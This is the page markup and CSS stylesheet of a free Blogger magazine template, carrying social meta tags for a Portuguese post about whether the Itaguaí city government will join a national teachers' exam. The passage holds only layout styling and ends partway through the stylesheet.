<meta content='Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg' name='twitter:image'/>
<meta content='Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#71BC84}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#71BC84}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#71BC84}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#71BC84}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#71BC84;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#71BC84;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#71BC84}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
